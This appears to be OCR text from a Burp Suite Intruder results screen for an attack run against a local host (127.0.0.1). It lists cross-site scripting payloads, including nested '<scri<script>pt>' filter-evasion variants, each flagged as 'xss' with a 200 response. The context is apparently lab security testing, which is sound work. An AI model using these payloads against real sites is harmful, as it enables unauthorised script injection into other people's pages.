 Attack Save Columns 17. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length wanan anwan Comment
23 '><script>confirm(29979245... 200 961 xss, xss
24 '><script>prompt(29979245... 200 958 xss, xss
25 <SCRIPT>alert(299792458)%... 200 944 xss, xss
26 <SCRIPT>console.log(299792... 200 957 xss, xss
27 <SCRIPT>confirm(29979245... 200 949 xss, xss
28 <SCRIPT>prompt(29979245... 200 946 xss, xss
29 <scri<script>pt>alert(29979... 200 990 xss, xss
30 <scri<script>pt>console.log(... 200 1003 xss, xss
31 <scri<script>pt>confirm(299... 200 995 xss, xss
32 <scri<script>pt>prompt(299... 200 992 xss, xss
33 <SCRI<script>PT>alert(2997... 200 990 xss, xss
34 <SCRI<script>PT>console.lo... 200 1003 xss, xss
35 <SCRI<script>PT>confirm(2... 200 995 xss, xss
36 <SCRI<script>PT>prompt(29... 200 992 xss, xss
Finished